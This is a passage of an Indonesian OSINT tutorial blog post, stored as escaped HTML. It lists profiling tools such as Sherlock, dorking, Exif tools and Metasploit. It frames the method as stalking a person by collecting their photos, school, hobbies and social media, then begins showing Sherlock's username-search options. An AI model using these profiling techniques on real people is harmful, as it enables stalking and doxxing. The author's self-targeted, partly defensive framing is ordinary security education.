arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"color: red;\"\u003EDon't use this technique to spread disgrace or po*n videos and other bad things\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003EThis article is made in 2 language. Indonesian and English\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003EEnglish version :\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/blog.seccodeid.com\/2021\/11\/httpsblog.seccodeid.com202111osint-tips-and-trick-technique-hunt-en.html.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/blog.seccodeid.com\/2021\/11\/httpsblog.seccodeid.com202111osint-tips-and-trick-technique-hunt-en.html.html \u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003EIndonesian version\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003EHallo selamat datang kembali bersama saya Bayu Aji kali ini saya akan membagikan seputar teknik OSINT dan tips and trick nya. Artikel ini adalah request dari pelanggan Seccodeid channel, terima kasih sudah memberikan ide, jika Anda ingin request apa yang harus dibahas begabung bersama kami Anda dapat bergabung ke dalam Seccodeid Channel, channel ini berisi tentang event, quiz dan membahas tentang IT berikut adalah tautan\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003ETelegram : \u003Ca href=\"https:\/\/t.me\/seccodeid\" target=\"_blank\"\u003Ehttps:\/\/t.me\/seccodeid\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003EOkok, berbicara tentang OSINT sebenarnya ada dampak positif dan negatif untuk itu saya tidak mengajari Anda cara\u0026nbsp; membocorkan aib, identitas sesorang secara public. Lets do it\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003EApakah di dalam artikel ini akan diajari cara menghindari serangan OSINT? Apa saja yang harus dipersiapkan? Okok akan saya bahas satu persatu, so baca dengan teliti ya\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E# Tools yang dipersiapkan\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003EAnda dapat mempersiapkan beberapa tools, teknik atau metode yang akan digunakan diantaranya :\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E1. Sherlock\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E2. Metedata remover\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E3. Exif tools\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E4. OSINT framework\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E5. Dorking\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E6. Metasploit\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E7. Privacy badger extension\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E8. Social engineering\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003EDari beberapa yang sudah saya sebutkan jika dianalogikan seperti ini. Sebenarnya masih ada lagi tetapi disini tidak akan membahas secara mendalam atau bisa dikatakan fundamental terlebih dahulu\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003EOkok setelah Anda mempersiapkan tools dan tekniknya. Sekarang saatnya membahas cara mengimplementasikan bahan tersebut. Check this out\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E# OSINT\u0026nbsp;Implementation\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003EBagaimana cara kita stalking seseorang yang cukup mendalam? Bisakah kita mencari tahu seseorang secara detail dan lengkap?\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EYa bisa, semua kembali ke diri Anda bagaimana Anda menyerang, dataset yang Anda kumpulkan misalnya foto, nama, sekolah, hoby, sosial media dan lainya kemudian Anda dapat menganalisa data tersebut seperti dorking, stalking sosial media dan hal lainya, setelah itu Anda dapat membuat sebuah report atau laporan dan analisa kembali\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003EOkok saatnya saya akan membahas teknik nya. Hal yang akan saya lakukan mungkin akan sensitif untuk itu disini target nya adalah saya sendiri supaya tidak ada pihak yang dirugikan dan menyalahkan\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E1. Hunting username\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi4MppsLw2pkiEQsph2n82FC_LhmvSIXz7n0qDZ4KLyMGEpk6xuYbcxZkiKTveaH1Vh9RxB5UIJQth6CnSZneiTV-s8ep9GY_ZUWuYOsuVZqZ-DMnKWG7s8KFl9e78SF27LjmdGo5bjsW3vfKII581TZUQATuNez60CiaVmWEqLjNsRqG8lC9OorcIJAw=s1366\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"osint sherlock\" border=\"0\" data-original-height=\"773\" data-original-width=\"1366\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi4MppsLw2pkiEQsph2n82FC_LhmvSIXz7n0qDZ4KLyMGEpk6xuYbcxZkiKTveaH1Vh9RxB5UIJQth6CnSZneiTV-s8ep9GY_ZUWuYOsuVZqZ-DMnKWG7s8KFl9e78SF27LjmdGo5bjsW3vfKII581TZUQATuNez60CiaVmWEqLjNsRqG8lC9OorcIJAw=w640-h362\" title=\"osint sherlock\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003EOkok disini saya akan menggunakan 2 metode pertama menggunakan tools sherlcok dan dorking. Jika Anda menggunakan sherlock Anda dapat menginstall terlebih dahulu Anda dapat install melalui tautan di bawah ini\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003ETautan : \u003Ca href=\"https:\/\/sherlock-project.github.io\/\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/sherlock-project.github.io\/ \u0026nbsp;\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003ESetelah Anda menginstall dan konfigurasi selanjutnya adalah penggunaan tools tersebut. Berikut adalah cara menggunakan sherlock\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003EExecuting sherlock -h\u003Cbr \/\u003Eusage: sherlock [-h] [--version] [--verbose] [--folderoutput FOLDEROUTPUT]\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; [--output OUTPUT] [--tor] [--unique-tor] [--csv]\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; [--site SITE_NAME] [--proxy PROXY_URL] [--json JSON_FILE]\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; [--timeout TIMEOUT] [--print-all] [--print-found] [--no-color]\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; [--browse] [--local]\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; USERNAMES [USERNAMES ...]\u003Cbr \/\u003E\u003Cbr \/\u003ESherlock: Find Usernames Across Social Networks (Version 0.14.0)\u003Cbr \/\u003E\u003Cbr \/\u003Epositional arguments:\u003Cbr \/\u003E\u0026nbsp; USERNAMES\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; One or more usernames to check with social networks.\u003Cbr \/\u003E\u003Cbr \/\u003Eoptional arguments:\u003Cbr \/\u003E\u0026nbsp; -h, --help\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; show this help message and exit\u003Cbr \/\u003E\u0026nbsp; --version\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Display version information and dependencies.\u003Cbr \/\u003E\u0026nbsp; --verbose, -v, -d, --debug\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Display extra debugging information and metrics.\u003Cbr \/\u003E\u0026nbsp; --folderoutput FOLDEROUTPUT, -fo FOLDEROUTPUT\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; If using multiple usernames, the output of the results\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; will be saved to this folder.\u003Cbr \/\u003E\u0026nbsp; --output OUTPUT, -o OUTPUT\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; If using single username, the output of the result\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; will be saved to this file.\u003Cbr \/\u003E\u0026nbsp; --tor, -t\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Make requests over Tor; increases runtime; requires\u003Cbr 